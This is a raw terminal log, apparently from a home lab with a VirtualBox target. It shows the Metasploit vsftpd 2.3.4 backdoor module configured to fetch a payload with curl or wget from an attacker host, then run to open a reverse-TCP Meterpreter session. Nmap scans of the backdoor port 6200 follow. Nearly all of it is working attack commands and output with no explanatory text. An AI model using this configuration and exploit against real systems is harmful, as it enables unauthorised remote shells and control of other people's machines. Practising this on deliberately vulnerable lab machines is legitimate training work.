 Name            Current Setting  Required  Description
FETCH_COMMAND   CURL             yes       Command to fetch payload (Accepted: CURL, FTP,
TFTP, TNFTP, WGET)
FETCH_DELETE    false            yes       Attempt to delete the binary after execution
FETCH_FILELESS  none             yes       Attempt to run payload without touching disk b
y using anonymous handles, requires Linux ≥3.1
7 (for Python variant also Python ≥3.8, tested
shells are sh, bash, zsh) (Accepted: none, py
thon3.8+, shell-search, shell)
FETCH_SRVHOST                    no        Local IP to use for serving payload
FETCH_SRVPORT   8080             yes       Local port to use for serving payload
FETCH_URIPATH                    no        Local URI to use for serving payload
LHOST           192.168.1.150    yes       The listen address (an interface may be specif
ied)
LPORT           4444             yes       The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name        Current Setting  Required  Description
FETCH_PIPE  false            yes       Host both the binary payload and the command so it
can be piped directly to the shell.
When FETCH_FILELESS is none:
Name                Current Setting  Required  Description
FETCH_FILENAME      MHNqFunidVPE     no        Name to use on remote system when storing
payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR  ./               yes       Remote writable dir to store payload; cann
ot contain spaces
Exploit target:
Id  Name
--  ----
0   Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.150:4444
[+] 192.168.1.149:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.150:4444 → 192.168.1.149:51119) at 2026-04-13 11:
08:21 -0400
meterpreter >
^C
┌──(kali㉿kali)-[~]
└─$ nmap -p 6200 192.168.1.149
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-13 11:05 -0400
Nmap scan report for 192.168.1.149
Host is up (0.0030s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: 08:00:27:F5:CD:3E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.15 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -p 6200 192.168.1.149
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-13 11:08 -0400
Nmap scan report for 192.168.1.149
Host is up (0.0090s latency).
PORT     STATE  SERVICE
6200/tcp closed lm-x
MAC Address: 08:00:27:F5:CD:3E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.16 seconds
┌──(kali㉿kali)-[~]
└─$